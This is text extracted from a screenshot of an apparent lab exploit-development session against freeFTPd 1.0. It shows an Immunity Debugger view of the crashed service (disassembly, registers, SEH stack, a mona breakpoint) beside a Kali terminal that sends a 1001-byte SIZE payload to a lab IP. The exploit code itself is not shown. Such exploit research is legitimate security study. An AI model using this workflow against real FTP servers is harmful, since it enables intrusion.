 Immunity Debugger - FreeFTPDService.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
0012B809 CC INT3
0012B80A CC INT3
0012B80B CC INT3
0012B80C 1905 FC7F0044 SBB DWORD PTR DS:[44007FFC],EAX
0012B812 44 INC ESP
0012B813 44 INC ESP
0012B814 44 INC ESP
0012B815 44 INC ESP
0012B816 44 INC ESP
0012B817 44 INC ESP
0012B818 44 INC ESP
0012B819 44 INC ESP
0012B81A 2900 SUB DWORD PTR DS:[EAX],EAX
0012B81C F0:5B LOCK POP EBX LOCK prefix is not allowed
0012B81E 3300 XOR EAX,DWORD PTR DS:[EAX]
0012B820 3870 33 CMP BYTE PTR DS:[EAX+33],DH
0012B823 00040E ADD BYTE PTR DS:[ESI+ECX],AL
0012B826 16 PUSH SS
0012B827 00F8 ADD AL,BH
0012B829 B8 1200D8B8 MOV EAX,B8D80012
0012B82E 1200 ADC AL,BYTE PTR DS:[EAX]
0012B830 3870 33 CMP BYTE PTR DS:[EAX+33],DH
0012B833 003B ADD BYTE PTR DS:[EBX],BH
0012B835 4C DEC ESP
0012B836 1277 B5 ADC DH,BYTE PTR DS:[EDI-4B]
0012B839 C9 LEAVE
0012B83A 3300 XOR EAX,DWORD PTR DS:[EAX]
0012B83C 23E7 AND ESP,EDI
Registers (MMX) < < < < < < < < < <
EAX 00000000
ECX 7FFC0519
EDX 7C9037D8 ntdll.7C9037D8
EBX 00000000
ESP 0012B014
EBP 0012B028
ESI 00000000
EDI 0012B0F0
EIP 0012B809
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
root@kali: ~
File Edit View Search Terminal Help
root@kali:~/freeftpd# python skeleton.py 10.10.10.15 21
[+] Connecting to target
220 Hello, I'm freeFTPd 1.0
331 Password required for anonymous
[+] Sent SIZE payload with length: 1001
root@kali:~/freeftpd#
[0] 0:ruby 1:rdesktop- 2:bash* "kali" 02:59 29-Nov-19
Address Hex dump ASCII
004B4000 00 00 00 00 0F 16 40 00 7B 56 40 00 00 00 00 00
004B4010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004B4020 73 65 72 76 69 63 65 2E 63 66 67 00 2D 73 66 74 service.cfg.-sft
004B4030 70 2E 6C 6F 67 00 00 00 2D 66 74 70 2E 6C 6F 67 p.log...-ftp.log
004B4040 00 00 00 00 73 66 74 70 72 6F 6F 74 00 00 00 00 ....sftproot....
004B4050 66 74 70 72 6F 6F 74 00 30 2E 30 2E 30 2E 30 00 ftproot.0.0.0.0.
004B4060 43 6F 75 6C 64 20 6E 6F 74 20 77 72 69 74 65 20 Could not write
004B4070 63 6F 6E 66 69 67 75 72 61 74 69 6F 6E 21 00 00 configuration!..
004B4080 45 52 52 4F 52 00 00 00 2D 25 6C 75 00 00 00 00 ERROR...-%lu....
004B4090 30 78 25 30 32 68 78 25 30 32 68 78 25 30 32 68 0x%02hx%02hx%02h
004B40A0 78 25 30 32 68 78 25 30 32 68 78 25 30 32 68 78 x%02hx%02hx%02hx
004B40B0 00 00 00 00 25 6C 75 00 53 2D 25 6C 75 2D 00 00 ....%lu.S-%lu-..
004B40C0 53 59 53 54 45 4D 44 52 49 56 45 00 50 72 6F 66 SYSTEMDRIVE.Prof
004B40D0 69 6C 65 49 6D 61 67 65 50 61 74 68 00 00 00 00 ileImagePath....
004B40E0 53 4F 46 54 57 41 52 45 5C 4D 69 63 72 6F 73 6F SOFTWARE\Microso
004B40F0 66 74 5C 57 69 6E 64 6F 77 73 20 4E 54 5C 43 75 ft\Windows NT\Cu
004B4100 72 72 65 6E 74 56 65 72 73 69 6F 6E 5C 50 72 6F rrentVersion\Pro
004B4110 66 69 6C 65 4C 69 73 74 5C 25 73 00 73 73 68 2D fileList\%s.ssh-
004B4120 64 73 73 00 73 73 68 2D 72 73 61 00 38 42 4B 00 dss.ssh-rsa.8BK.
004B4130 34 41 4B 00 46 46 46 46 46 46 46 46 46 46 46 46 4AK.FFFFFFFFFFFF
004B4140 46 46 46 46 43 39 30 46 44 41 41 32 32 31 36 38 FFFFC90FDAA22168
004B4150 43 32 33 34 43 34 43 36 36 32 38 42 38 30 44 43 C234C4C6628B80DC
004B4160 31 43 44 31 32 39 30 32 34 45 30 38 38 41 36 37 1CD129024E088A67
004B4170 43 43 37 34 30 32 30 42 42 45 41 36 33 42 31 33 CC74020BBEA63B13
004B4180 39 42 32 32 35 31 34 41 30 38 37 39 38 45 33 34 9B22514A08798E34
004B4190 30 34 44 44 45 46 39 35 31 39 42 33 43 44 33 41 04DDEF9519B3CD3A
004B41A0 34 33 31 42 33 30 32 42 30 41 36 44 46 32 35 46 431B302B0A6DF25F
004B41B0 31 34 33 37 34 46 45 31 33 35 36 44 36 44 35 31 14374FE1356D6D51
004B41C0 43 32 34 35 45 34 38 35 42 35 37 36 36 32 35 45 C245E485B576625E
004B41D0 37 45 43 36 46 34 34 43 34 32 45 39 41 36 33 37 7EC6F44C42E9A637
004B41E0 45 44 36 42 30 42 46 46 35 43 42 36 46 34 30 36 ED6B0BFF5CB6F406
004B41F0 42 37 45 44 45 45 33 38 36 42 46 42 35 41 38 39 B7EDEE386BFB5A89
004B4200 39 46 41 35 41 45 39 46 32 34 31 31 37 43 34 42 9FA5AE9F24117C4B
004B4210 31 46 45 36 34 39 32 38 36 36 35 31 45 43 45 36 1FE649286651ECE6
004B4220 35 33 38 31 46 46 46 46 46 46 46 46 46 46 46 46 5381FFFFFFFFFFFF
004B4230 46 46 46 46 00 00 00 00 32 00 00 00 43 77 6F 64 FFFF....2...Cwod
004B4240 57 69 6E 53 6F 63 6B 65 74 57 69 6E 64 6F 77 00 WinSocketWindow.
Pointer to next SEH record
SE handler
RETURN to ntdll.7C90378B from ntdll.7C903799
0012B054 0012B0F0
0012B058 0012B808
0012B05C 0012B10C
0012B060 0012B0C4
0012B064 7FFC0519
0012B068 0012B7F8
0012B06C 0012B0F0
0012B070 4141413D =AAA
0012B074 B150B834
0012B078 805A0779
0012B07C B150B894
0012B080 805A07E1
0012B084 B150B868
0012B088 7FFDE700
0012B08C 7FFDE6CC
0012B090 0012FADC
0012B094 7FFDE000
0012B098 8A13E020
0012B09C 7C91056D RETURN to ntdll.7C91056D from ntdll.7C90EE02
0012B0A0 00000000 ....
0012B0A4 002F4CD8
0012B0A8 00000000 ....
!mona bp -a 0x7ffc0519 -t READ
[01:59:18] INT3 command at 0012B808 Paused
start Immunity Debugger - ... freeFTPd Settings 1:59 AM